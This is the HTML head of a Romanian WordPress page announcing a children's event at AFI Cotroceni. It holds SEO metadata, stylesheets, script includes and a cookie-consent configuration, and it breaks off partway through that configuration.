

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/
body_size: 33199
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Trăiește Magia Copilăriei în Afi Cotroceni - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trăiește Magia Copilăriei în Afi Cotroceni" />
	<meta property="og:url" content="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:modified_time" content="2021-10-16T11:25:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Timp estimat pentru citire" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/","url":"https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/","name":"Trăiește Magia Copilăriei în Afi Cotroceni - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"datePublished":"2021-10-16T11:21:52+00:00","dateModified":"2021-10-16T11:25:25+00:00","breadcrumb":{"@id":"https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/"]}]},{"@type":"BreadcrumbList","@id":"https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Trăiește Magia Copilăriei în Afi Cotroceni"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal 